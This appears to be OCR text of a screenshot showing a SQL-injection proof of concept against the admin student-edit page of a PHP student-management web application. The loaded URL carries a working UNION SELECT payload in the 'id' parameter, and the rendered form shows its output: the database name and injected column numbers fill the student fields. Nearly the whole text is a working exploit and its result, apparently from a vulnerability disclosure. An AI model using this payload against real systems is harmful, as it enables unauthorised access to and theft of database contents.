 Load URL
http://192.168.1.19/activity/admin/modules/modstudent/index.php?view=edit&id=-201806' union select 1,2,database(),4,5,6,7,8,9,10,11,12,13--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
JANOBE SOURCECODE
Students
Dashboard
E Events
A Announcements
C Courses
D Departments
S Students
U Users
Edit Student
First Name:
db_wvsu
Middle Name:
4
Last Name:
5
Course:
Bachelor of Science in Secondary Education
Department:
Information Technology Department
Address:
6
Contact No.:
7
SAVE